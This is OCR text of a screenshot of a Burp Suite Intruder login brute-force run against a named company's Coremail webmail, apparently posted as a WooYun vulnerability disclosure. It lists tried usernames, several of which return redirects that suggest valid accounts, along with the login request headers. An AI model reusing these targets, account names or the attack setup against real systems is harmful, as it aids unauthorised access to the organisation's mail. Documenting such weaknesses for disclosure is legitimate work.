 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
65 liutao 302 505
163 liubin 302 505
413 lirong 302 505
457 liwen 302 505
5 lina 200 6822
42 lili 200 6822
97 libo 200 6822
126 lili 200 6822
405 mali 200 6822
470 libo 200 6822
0 200 6824 baseline request
Request Response
Raw Params Headers Hex
POST /coremail/index.jsp HTTP/1.1
Host: mail.cosco-air.com.cn
Content-Length: 79
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.cosco-air.com.cn
? < + > Type a search term 0 matches
www.wooyun.org
Finished